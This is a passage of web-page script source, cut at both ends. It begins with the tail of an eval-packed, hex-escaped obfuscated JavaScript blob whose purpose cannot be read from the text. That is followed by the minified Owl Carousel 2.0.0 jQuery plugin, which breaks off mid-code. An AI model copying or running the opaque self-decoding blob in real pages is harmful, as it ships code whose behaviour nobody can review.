\\u\\16\\b\\S\\u\\16\\1b\\S\\u\\11\\18\\S\\u\\14\\1b\\S\\u\\16\\E\\S\\u\\11\\E\\S\\u\\17\\D\\S\\u\\17\\18\\S\\u\\17\\F\\S\\u\\16\\F\\S\\u\\16\\14\\S\\u\\19\\D\\S\\u\\19\\F\\S\\u\\17\\1a\\S\\u\\17\\14\\S\\u\\14\\14\\S\\u\\17\\11\\S\\u\\18\\b\\S\\u\\17\\C\\S\\u\\14\\C\\S\\u\\16\\H\\S\\u\\17\\19\\S\\u\\16\\G\\S\\u\\16\\18\\S\\u\\16\\1a\\S\\u\\14\\18\\S\\u\\18\\11\\S\\u\\16\\D\\S\\u\\18\\14\\S\\u\\14\\10\\S\\u\\17\\10\\S\\u\\16\\11\\S\\u\\18\\18\\S\\u\\18\\19\\S\\u\\16\\C\\S\\u\\16\\17\\S\\u\\18\\16\\S\\u\\16\\16\\S\\u\\18\\17\\S\\u\\17\\16\\S\\u\\18\\1b\\S\\u\\18\\1a\\S\\u\\18\\E\\S\\u\\17\\1b\\S\\u\\19\\18\\S\\u\\18\\D\\S\\u\\18\\C\\S\\u\\18\\F\\S\\u\\14\\19\\S\\u\\18\\G\\S\\u\\19\\10\\S\\u\\18\\H\\S\\u\\19\\b\\S\\u\\19\\11\\S\\u\\17\\17\\S\\u\\19\\17\\S\\u\\19\\16\\S\\u\\19\\19\\S\\u\\19\\1a\\S\\u\\19\\1b\\S\\u\\17\\b\\S\\u\\19\\C\\S\\u\\14\\17\\S\\u\\14\\1a\\S\\u\\14\\16\\S\\u\\19\\14\\S\\u\\11\\16\\S\\u\\11\\14\\S\\u\\14\\H\\S\\1p\\10\\u\\1a\\17\\16\\g\\u\\14\\S\\1p\\10\\u\\c\\14\\17\\14\\S\\1p\\10\\u\\1a\\17\\16\\g\\u\\19\\S\\u\\11\\b\\S\\u\\19\\H\\S\\u\\19\\E\\S\\1p\\10\\u\\1a\\17\\16\\g\\u\\18\\S\\g\\x\\p\\e\\v\\k\\q\\p\\S\\1p\\10\\u\\1a\\17\\16\\g\\u\\11\\S\\u\\11\\C\\S\\s\\h\\v\\x\\s\\p\\S\\1p\\10\\u\\1a\\17\\16\\g\\u\\b\\S\\u\\19\\G\\S\\1p\\10\\u\\1a\\17\\16\\g\\u\\16\\S\\U\\v\\s\\k\\p\\i\\S\\k\\g\\S\\z\\j\\k\\n\\h\\S\\v\\q\\U\\v\\s\\k\\p\\i\\S\\14\\16\\S\\y\\c\\s\\S\\r\\c\\s\\w\\h\\K\\p\\v\\S\\14\\19\\S\\h\\y\\c\\n\\S\\p\\h\\z\\S\\V\\h\\i\\G\\u\\r\\S\\11\\1b\\S\\16\\11\\S\\14\\b\\16","","\\g\\s\\q\\o\\E\\j\\c\\s\\E\\q\\f\\h","\\s\\h\\r\\n\\c\\e\\h","\\a\\z\\1r","\\a\\d","\\i"];1T(1u(1v,1w,1i,1s,1l,1z){1l=1u(1i){1x(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1C(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1s[1i]||1l(1i)};1s=[1u(1l){1x 1z[1l]}];1l=1u(){1x 1j[7]};1i=1};1D(1i--){1C(1s[1i]){1v=1v[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1s[1i])}};1x 1v}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x66|x65|x67|x68|x69|x6A|x6B|x6C|x6D|x6E|x6F|x70|x72|x71|x78|x74|x73|x75|x76|x77|x79|x7A|x41|x42|x43|x44|x45|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x4E|x4F|x50|x7C|x51|x53|x52|x54|x55|x56|x57|x30|x32|x58|x59|x33|x5A|x36|x37|x34|x35|x38|x39|x5B|x28|x5D|x29|x2C|x22|_0xdf04x3|_0xb1b5|x7D|_0xdf04x5|x7B|x3D|x3B|x5F|x20|x2B|_0xdf04x4|x2D|function|_0xdf04x1|_0xdf04x2|return|x2F|_0xdf04x6|x3A|String|if|while|x3F|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|124'.split('|'),0,{}))

//]]>
</script>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var 